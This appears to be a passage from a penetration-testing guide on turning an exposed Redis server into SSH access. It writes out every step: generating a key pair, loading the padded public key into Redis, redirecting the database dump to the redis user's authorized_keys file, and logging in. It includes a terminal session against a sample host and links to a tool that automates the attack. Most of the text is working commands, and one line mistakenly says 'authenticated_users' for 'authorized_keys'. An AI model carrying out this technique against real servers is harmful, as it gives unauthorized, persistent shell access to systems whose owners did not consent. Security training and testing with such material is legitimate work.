 SSH
Please be aware config get dir result can be changed after other manually exploit commands.
Suggest to run it first right after login into Redis. In the output of config get dir you could find the
home of the redis user (usually /var/lib/redis or /home/redis/.ssh), and knowing this you know where you
can write the authenticated_users file to access via ssh with the user redis. If you know the home
of other valid user where you have writable permissions you can also abuse it:
1. Generate a ssh public-private key pair on your pc: ssh-keygen -t rsa
2. Write the public key to a file : (echo -e "\n\n"; cat ~/id_rsa.pub; echo -e "\n\n") >
spaced_key.txt
3. Import the file into redis : cat spaced_key.txt | redis-cli -h 10.85.0.52 -x set
ssh_key
4. Save the public key to the authorized_keys file on redis server:
root@Urahara:~# redis-cli -h 10.85.0.52
10.85.0.52:6379> config set dir /var/lib/redis/.ssh
OK
10.85.0.52:6379> config set dbfilename "authorized_keys"
OK
10.85.0.52:6379> save
OK
5. Finally, you can ssh to the redis server with private key : ssh -i id_rsa redis@10.85.0.52
This technique is automated here: https://github.com/Avinash-acid/Redis-Server-Exploit